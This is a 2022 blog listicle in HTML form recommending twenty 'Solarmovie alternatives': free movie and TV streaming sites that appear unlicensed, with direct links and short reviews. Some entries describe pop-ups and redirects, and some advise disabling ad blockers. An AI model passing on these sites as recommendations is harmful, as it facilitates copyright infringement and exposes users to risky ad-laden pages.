    <div class="td-post-featured-image"><a href="https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png" data-caption=""><img width="681" height="383" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20681%20383'%3E%3C/svg%3E" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-681x383.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-300x169.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-1024x576.png 1024w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-768x432.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-747x420.png 747w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-640x360.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png 1280w" data-lazy-sizes="(max-width: 681px) 100vw, 681px" alt="Solarmovie" title="SolarMovie" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-681x383.png"/><noscript><img width="681" height="383" class="entry-thumb td-modal-image" src="https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-681x383.png" srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-681x383.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-300x169.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-1024x576.png 1024w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-768x432.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-747x420.png 747w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie-640x360.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png 1280w" sizes="(max-width: 681px) 100vw, 681px" alt="Solarmovie" title="SolarMovie"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p class="root-block-node" data-paragraphid="141" data-from-init="true" data-changed="true">If you’re looking for the best Solarmovie alternatives in 2022, this list of top movie streaming services like Solarmovie is for you. Every website on the list has been thoroughly evaluated in order to offer you the best Solarmovie alternatives. All of these websites allow you to view TV series and movies online for free. In terms of video quality and features, no one can match it.But it’s not always available, and when that happens, we all need the best way to watch TV shows and movies online for free.</p>
<h2><span id="Top_20_Sites_Like_Solarmovie_To_Watch_Movies_For_Free_in_2022"><strong>Top 20 Sites Like Solarmovie To Watch Movies For Free in 2022</strong></span></h2>
<p class="root-block-node" data-paragraphid="142" data-from-init="true" data-changed="false">In order to meet your needs, I’ve collected a list of the best websites like solarmovie, explained as follows.</p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Table of Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hide">show</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Top_20_Sites_Like_Solarmovie_To_Watch_Movies_For_Free_in_2022">
                <span class="lwptoc_item_label">Top 20 Sites Like Solarmovie To Watch Movies For Free in 2022</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1_Vumoo">
                <span class="lwptoc_item_label">#1. Vumoo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2_Cmovies">
                <span class="lwptoc_item_label">#2. Cmovies</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3_MoviesJoy">
                <span class="lwptoc_item_label">#3. MoviesJoy</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#4_WatchFree">
                <span class="lwptoc_item_label">#4. WatchFree</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#5_YesMovies">
                <span class="lwptoc_item_label">#5. YesMovies</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#6_MoonLineTV">
                <span class="lwptoc_item_label">#6. MoonLine.TV</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#7_CineBloom">
                <span class="lwptoc_item_label">#7. CineBloom</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#8_FreeFlix">
                <span class="lwptoc_item_label">#8. FreeFlix</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#9_RainierLand">
                <span class="lwptoc_item_label">#9. RainierLand</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#10_Yify_TV">
                <span class="lwptoc_item_label">#10. Yify TV</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#11_LookMovie">
                <span class="lwptoc_item_label">#11. LookMovie</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#12_Flixtor">
                <span class="lwptoc_item_label">#12. Flixtor</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#13_PutLockers2">
                <span class="lwptoc_item_label">#13. PutLockers2</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#14_XMovies8">
                <span class="lwptoc_item_label">#14. XMovies8</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#15_Afdah">
                <span class="lwptoc_item_label">#15. Afdah</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#16_123Movies">
                <span class="lwptoc_item_label">#16. 123Movies</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#17_EuroPixHD">
                <span class="lwptoc_item_label">#17. EuroPixHD</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#18_Hindilinks4uto">
                <span class="lwptoc_item_label">#18. Hindilinks4u.to</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#19_M4UFreetv">
                <span class="lwptoc_item_label">#19. M4UFree.tv</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#20_PrimeWire">
                <span class="lwptoc_item_label">#20. PrimeWire</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Conclusion">
                <span class="lwptoc_item_label">Conclusion</span>
    </a>
    </div></div></div>
</div></div>
<h3><span id="1_Vumoo"><strong><span id="1_Fox_Sports_Go">#</span>1. <a href="https://vumoo.to/" target="_blank" rel="nofollow noopener">Vumoo</a></strong></span></h3>
<p><a href="https://www.techbloghub.com/vumoo.html">Vumoo</a> is my next choice for streaming full-length movies and TV shows online.When compared to the above movie sites, such as Solarmovie, it is less organised.It solely divides its media content into two sections.The first is films, and the second is television shows.Its streaming quality is excellent, and you will not be required to sign in.It also has two or three streaming servers, so you may watch movies and TV shows without having to go to another website.</p>
<h3><span id="2_Cmovies"><strong><span id="1_Fox_Sports_Go">#</span>2. <a href="https://cmovies.vc/" target="_blank" rel="nofollow noopener">Cmovies</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="143" data-from-init="true" data-changed="false"><a href="https://www.techbloghub.com/cmovies.html">Cmovies</a> appears to be a well-rounded movie streaming service. Like premium movie sites, it has a sleek and well-managed interface.It’s one of the simplest sites like Solarmovie because most sites include advertisements and popups that absolutely spoil the movie-watching experience. It allows you to watch TV shows and movies without having to download or register.Movies are available in HD, HDKOR, CAM, and SD video quality.It allows you to filter films based on genre and country.Every film featured has an IMDB rating, a release year, a director, a nation, and three or more streaming servers.</p>
<h3><span id="3_MoviesJoy"><strong><span id="1_Fox_Sports_Go">#</span>3. <a href="https://moviesjoy.to/" target="_blank" rel="nofollow noopener">MoviesJoy</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="145" data-from-init="true" data-changed="false">Another site similar to Solarmovie that allows you to view free movies and TV shows online without having to download or register.The films are categorised by genre and country.You can receive a list of your favourite movies by selecting a genre or nation based on your interests.If you enjoy watching movies with high IMDB ratings, choose the Top IMDB option at the top of the page to see a list of movies with high IMDB ratings.It also includes a number of streaming servers.I must state that it is a true alternative to watching free movies online without downloading because it contains no advertisements, unlike most free movie websites which are cluttered with advertisements and popups.</p>
<h3><span id="4_WatchFree"><strong><span id="1_Fox_Sports_Go">#</span>4. <a href="https://watch-free.tv/" target="_blank" rel="nofollow noopener">WatchFree</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="146" data-from-init="true" data-changed="false">WatchFree is the oldest movie site where you can watch movies and TV shows online for free without having to download or register.In its main menu, it lists popular movies, new releases, HD movies, and the top 100 films.You’ll find a wide range of genres here, including action, adventure, romance, crime, comedy, and animation.Thousands of films are available in each genre.Apart from movies, it also has a large library of free TV shows to watch online.</p>
<p class="root-block-node" data-paragraphid="146" data-from-init="true" data-changed="false">When you click on a movie thumbnail to watch it, you’ll see a green “register” button; don’t click it. You do not need to register in order to use this service. When you click the player button, your movie will begin to stream.Like the other Solarmovie options, it also has a 4-player option for streaming a movie or TV series. You don’t need to go to a third-party website because it compiles all of the information about the film in one spot, including the IMDB rating, cast, director, and reviews, among other things.</p>
<h3><span id="5_YesMovies"><strong><span id="1_Fox_Sports_Go">#</span>5. <a href="https://yesmovies.ag/" target="_blank" rel="nofollow noopener">YesMovies </a></strong></span></h3>
<p class="root-block-node" data-paragraphid="147" data-from-init="true" data-changed="false">The ability to view movies and TV shows online for free in great quality has grown in popularity among movie fans all around the world.YesMovies has a large choice of movies from many nations that you can view without having to register or download.In Asia, China, the Euro, France, Hong Kong, India, Korea, and many other nations are supported. It gives you many ways to find the movie you want, such as by genre, country, and “Top IMDB.” It features a never-ending library of movies in every genre.It, like other Solarmovie alternatives, allows you to request a movie that is not currently accessible in their database. There are a few adverts here, but unlike other movie streaming websites, it does not have popups and does not take you to third-party websites when you click the Play button.</p>
<h3><span id="6_MoonLineTV"><strong><span id="1_Fox_Sports_Go">#</span>6. <a href="https://vww.123-movies.club/moonline/" target="_blank" rel="nofollow noopener">MoonLine.TV</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="148" data-from-init="true" data-changed="false">No registration is required to view top IMDB movies in high quality for free. It provides all the pertinent movie information as well as two video sources from which to stream movies online. It has a small selection of each genre, but the quality is HD and there are no advertisements.Using the genre, release year, and rating filters to find the movies you want is as simple as using the search box.</p>
<h3><span id="7_CineBloom"><strong><span id="1_Fox_Sports_Go">#</span>7. <a href="https://www.cinebloom.me/" target="_blank" rel="nofollow noopener">CineBloom</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="149" data-from-init="true" data-changed="false">Another site with an ad-free layout where you can watch free movies online without having to register.However, you don’t have enough alternatives to find your favourite films, such as nation, IMDB rating, or user rating. When you click on the Movies category, you’ll see a list of genres and years; now choose options that are relevant to your interests, and you’ll have a list of movies to choose from.</p>
<p class="root-block-node" data-paragraphid="149" data-from-init="true" data-changed="false">To view a movie on it, first click on the image of the film, then on the play button, and finally on any of the streaming server links. In this manner, the movie will begin streaming on the next tab. While most free movie websites, such as Solarmovie, are cluttered with advertisements and pop-ups, they could be a lifeline for any movie fan.</p>
<h3><span id="8_FreeFlix"><strong><span id="1_Fox_Sports_Go">#</span>8. <a href="https://freeflix.live/" target="_blank" rel="nofollow noopener">FreeFlix</a></strong></span></h3>
<p>To watch movies online for free, a new movie streaming platform with an attractive and well-organized style has been launched.You do not need to submit any personal information, such as your name, email address, or credit card number.It allowed you to search for films by genre and language. It also has a homepage with trending and top movies.It also has three player choices, similar to other Solarmovie alternatives.</p>
<p>Openload, Rapidvideo, and Streamango are three of the most popular video hosting sites.If one of the players is unavailable in your country, try the other two.It doesn’t send you to any third-party websites or show you popups while you’re watching movies.This distinguishes it from other free online movie streaming services.In a nutshell, it may be the ideal option for sites like Solarmovie that allow you to watch movies online for free.</p>
<h3><span id="9_RainierLand"><strong><span id="1_Fox_Sports_Go">#</span>9. <a href="https://rainierland.to/" target="_blank" rel="nofollow noopener">RainierLand</a></strong></span></h3>
<p>To be honest, I didn’t care for <a href="https://www.techbloghub.com/rainierland-alternatives.html">RainierLand</a>. They’ve crammed their websites with advertisements and pop-ups.If any other website isn’t functioning for you, you can try them.To watch your selected movie, you must close all of these nonsense advertisements; don’t worry, it won’t take long.You won’t have to worry about adverts if you use an adblocker in your browser.If you’re seeking for a Solarmovie alternative to watch movies online, you should skip this website and go to the next one, which only has TV series.</p>
<p>However, TVSeries fans should think about it.It is an easy-to-use website.The Search box, which displays at the top of the header area, can be used to swiftly find your favourite TV shows.They will display you the results within seconds after you key your favourite TV series name and push enter.In comparison to other sites such as Solarmovie, they now offer far less features.Without registering, anyone can view any TV show.It is, in my opinion, It’s best feature.Because most movie websites require registration, this can be inconvenient for certain users.</p>
<h3><span id="10_Yify_TV"><strong><span id="1_Fox_Sports_Go">#</span>10.<a href="https://yts.mx/" target="_blank" rel="nofollow noopener"> Yify TV</a></strong></span></h3>
<p>Yify TV is another option for watching movies online for free without having to register. It is a movie channel.If you want to view TV series on a website other than Solarmovie, go to the next website given in the article.The finest user experience is provided by it.It has an ad-free UI with no intrusive popups when you press the play button to view your favourite movie.At the homepage of it you’ll get a rundown of what’s popular this week and right now.With a single click, you may browse these lists and watch popular films.</p>
<p>There are various alternatives to pick from, including genres, years, nations, recently released, and Top + 250 movies.It offers movies in over 21 languages.Yes, you may watch movies in English, Greek, French, Korean, Japanese, Hindi, and a variety of other languages.Yift TV, I must say, has something for any movie buff, regardless of where he lives.Every film featured has a summary with information such as the IMDB rating, cast, director, and film plat, among other things.</p>
<h3><span id="11_LookMovie"><strong><span id="1_Fox_Sports_Go">#</span>11. <a href="https://lookmovie.la/" target="_blank" rel="nofollow noopener">LookMovie </a></strong></span></h3>
<p>Another feature-rich movie streaming network that allows you to view movies online for free without having to download or register.If you use an adblocker plugin, you’ll need to disable it to browse the LookMovie movie and television series database; otherwise, there’s no problem.Sometimes you’ll see popups and advertisements, and sometimes you won’t.It includes an extensive variety of filters to help you choose a movie that interests you, as well as all important information about the movie/TV series in one place, such as a summary, IMDB rating, cast, and director, among other things.If you’re having trouble with the following movie sites, It is a good alternative to Solarmovie.</p>
<h3><span id="12_Flixtor"><strong><span id="1_Fox_Sports_Go">#</span>12. <a href="https://flixtor.gg/" target="_blank" rel="nofollow noopener">Flixtor</a></strong></span></h3>
<p>Flixtor allows you to watch thousands of movies and TV series for free, with no registration, ads, or interruptions.It also doesn’t cost you anything.When you select the Movies category, you will be presented with a number of options (year, minimum rating, minimum votes, genre, language, release date, and so on) to help you find the movie of your choosing.As a result, the same can be said about the TV shows category. Alternatively, you can use the enquiry bar.I must add, thanks to many filters and a well-organized layout, you’ll be able to choose your favourite movie in seconds.If you don’t think the previous websites, such as Solarmovie, are up to par, try it.</p>
<h3><span id="13_PutLockers2"><strong><span id="1_Fox_Sports_Go">#</span>13. <a href="https://putlockers2.website/" target="_blank" rel="nofollow noopener">PutLockers2</a></strong></span></h3>
<p>Within the list of websites similar to Solarmovie, It’s a very easy-to-use website.Everything is in its proper place.The PutLockers2 website makes it simple to view your favourite movies or TV series.They also have a feature similar to 123movies where you may request movies. Their streaming quality is not anything I am proud of.I tried PutLockers2 several times, however due to bad streaming, I was unable to watch movies.It is becoming a favourite among those who enjoy watching top-rated IMDB films.<br>Through the auxiliary menu at the top, you can easily browse to the Top IMDB movie.</p>
<h3><span id="14_XMovies8"><strong><span id="1_Fox_Sports_Go">#</span>14. <a href="https://xmovies8.fun/" target="_blank" rel="nofollow noopener">XMovies8</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="151" data-from-init="true" data-changed="true">XMovies8 is a simple movie streaming site similar to Solarmovie and 123Movies. It allows you to watch newly released films, best-rated films, and most-watched films, as well as TV shows.Unlike EuroPixHD, registration is not required. It has a responsive design and loads faster than other free movie streaming services.There are also a few advertisements.However, with an adblocker extension installed, you can watch your favourite TV shows or movies without interruption.</p>
<h3><span id="15_Afdah"><strong><span id="1_Fox_Sports_Go">#</span>15. <a href="https://afdah2.com/" target="_blank" rel="nofollow noopener">Afdah</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="152" data-from-init="true" data-changed="false">Another streaming portal where you can watch HD movies and TV shows. It’s one of the most basic sites, similar to Solarmovie, that I use after Amazon Prime. If you use an adblocker plugin, you must disable it in order to watch movies on this website. Don’t worry about advertisements; the UI is uncluttered and free of popups. Registration is not necessary, as it is with other Solar movie options.Here you have a number of options for watching your favourite TV show or movie. It features films from over 40 countries in its database, so there’s something for everyone.</p>
<h3><span id="16_123Movies"><strong><span id="1_Fox_Sports_Go">#</span>16. <a href="https://w-123movies.com/" target="_blank" rel="nofollow noopener">123Movies </a></strong></span></h3>
<p class="root-block-node" data-paragraphid="153" data-from-init="true" data-changed="false">The best part about <a href="https://www.techbloghub.com/123movies.html">123Movies</a> is that you can view movies, TV shows, episodes, and anime all in one convenient location.As a result, you won’t have to memorise the names of a slew of websites in order to view your favourite anime or TV show.You only have to go to it and you’re done.Even if you believe your required movies or TV series aren’t available on this website, you can just ask the support team to upload them so you may enjoy them without having to worry about visiting other websites.</p>
<p class="root-block-node" data-paragraphid="153" data-from-init="true" data-changed="false">They have a wide selection of films from a variety of genres.To watch movies of a specific genre, simply go to the Genre option on the left side of the page and select your desired genre from the list, such as Action, Drama, Sport, and so on.Whichever you prefer, After watching a movie or TV show, you will be asked to rate it. Their streaming quality is essentially excellent.When I want to view movies online, I always go to this website.</p>
<h3><span id="17_EuroPixHD"><strong><span id="1_Fox_Sports_Go">#</span>17. <a href="https://europixhd1.pro/" target="_blank" rel="nofollow noopener">EuroPixHD</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="154" data-from-init="true" data-changed="false">EuroPixHD is a good alternative to Solarmovie for watching movies and TV series online in HD with subtitles.The main categories are genre, movies, Top 50, year, and TV series. The trending, top-rated, most-rated, and Bollywood movie categories are further split. Registration is not required to watch movies or TV shows online; however, when you first click, an ad may appear and you may be redirected to a new window, which you must close before you can watch movies.</p>
<h3><span id="18_Hindilinks4uto"><strong><span id="1_Fox_Sports_Go">#</span>18. <a href="https://www.hindilinks4u.to/category/action/" target="_blank" rel="nofollow noopener">Hindilinks4u.to</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="155" data-from-init="true" data-changed="false">Hindilinks4u.to is a good alternative to Solarmovie if you want to watch new Bollywood movies and Hollywood movies with Hindi subtitles online without signing up. The video quality of recently released films is poor (240P, 300P, 480P, etc.). You’ll need patience to see this in high definition. It also has a large selection of TV shows and documentaries, in addition to movies. It not only has a well-organized interface but also has many filters for sorting movies. There are three streaming servers for each movie. It is compatible with the adblocker addon.</p>
<h3><span id="19_M4UFreetv"><strong><span id="1_Fox_Sports_Go">#</span>19. <a href="https://ww1.m4ufree.tv/" target="_blank" rel="nofollow noopener">M4UFree.tv</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="157" data-from-init="true" data-changed="false">M4UFree.tv is a popular website for movie fans who want to view new movies and TV shows without having to register. It allows you to browse short films by genre and year, as well as search for a specific film using the search bar. Most watched movies, best Halloween movies, recommended movies, top viewed movies, top day, week, and month movies are all available here. It also gives other options for streaming movies and TV shows.The most intriguing aspect is that, unlike many Solarmovie competitors, it does not have a misleading “stream and download movie option.” In reality, there are no popups until you click on advertisements. </p>
<h3><span id="20_PrimeWire"><strong><span id="1_Fox_Sports_Go">#</span>20. <a href="https://primewire.mx/" target="_blank" rel="nofollow noopener">PrimeWire</a></strong></span></h3>
<p class="root-block-node" data-paragraphid="159" data-from-init="true" data-changed="false">If you’re not happy with the preceding movie sites and are still looking for sites like Solarmovie, it could be a good option. To view movies or TV shows on PrimeWire, you must first register for a free account.The registration procedure is similar to that of other websites.Simply click the “create a free account” button, fill in the relevant information, and you’re done.They also provide sorting services. Movies can be sorted by Date Added, Ratings, Release Date, and Featured.</p>
<p class="root-block-node" data-paragraphid="159" data-from-init="true" data-changed="false">The Sort By option is located directly below the Featured Movies section.Like 123Movies, the streaming quality is excellent. They also have a video of the trailer. As a result, you can watch the trailer before watching the movie. I believe everyone would prefer to view the trailer first. They have a variety of trailers to choose from. At the top, there are user ratings and an IMDB rating. So you don’t have to go through another step to get all of this information. It is a fantastic option for fans of both Hollywood and Bollywood films.</p>
<h2 class="root-block-node" data-changed="false" data-paragraphid="171"><span id="Conclusion"><strong>Conclusion</strong></span></h2>
<p class="root-block-node" data-changed="false" data-paragraphid="172">The list of sites similar to Solarmovie comes to an end here. I’ve listed the greatest movie websites for you so you can watch your favourite movie or TV show whenever you want without having to spend hours looking for a Solarmovie alternative. If you believe I have overlooked a better movie website,</p>
<p>&nbsp;</p>
<p><strong></strong></p>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/solarmovie.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/solarmovie.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techbloghub.com%2Fsolarmovie.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+20+Sites+Like+Solarmovie+To+Watch+Movies+For+Free+2022&url=https%3A%2F%2Fwww.techbloghub.com%2Fsolarmovie.html&via=TechBlogHub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techbloghub.com/solarmovie.html&amp;media=https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png&description=Top 20 Sites Like Solarmovie To Watch Movies For Free in 2022: These are 1. YouTube, 2. Cmovies, 3. Bmovies, 4. Amazon Prime, 5. Vumoo, etc." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+20+Sites+Like+Solarmovie+To+Watch+Movies+For+Free+2022 %0A%0A https://www.techbloghub.com/solarmovie.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.techbloghub.com/author/julia">Julia</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Julia"><meta itemprop="url" content="https://www.techbloghub.com/author/julia"></span><meta itemprop="datePublished" content="2022-07-12T02:04:30+00:00"><meta itemprop="dateModified" content="2022-07-12T02:04:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techbloghub.com/solarmovie.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"></span><meta itemprop="name" content="TechBlogHub"></span><meta itemprop="headline " content="Top 20 Sites Like Solarmovie To Watch Movies For Free 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2022/07/SolarMovie.png"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1479,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "115";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "39";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/m4ufree.html"  rel="bookmark" class="td-image-wrap " title="10 Best M4UFree Alternatives For Free Movies: M4UFree Unblocked" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="PapyStreaming" title="10 Best M4UFree Alternatives For Free Movies: M4UFree Unblocked" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/M4UFree-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="PapyStreaming" title="10 Best M4UFree Alternatives For Free Movies: M4UFree Unblocked" /></noscript></a></div>                <a href="https://www.techbloghub.com/entertainment" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/m4ufree.html"  rel="bookmark" title="10 Best M4UFree Alternatives For Free Movies: M4UFree Unblocked">10 Best M4UFree Alternatives For Free Movies: M4UFree Unblocked</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/mangafreak-alternatives-2.html"  rel="bookmark" class="td-image-wrap " title="45 MangaFreak Alternatives to Read Manga Online In 2023" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-265x198.webp 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Mangafreak Alternatives" title="45 MangaFreak Alternatives to Read Manga Online In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-238x178.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/09/Mangafreak-100x75.webp 100w, 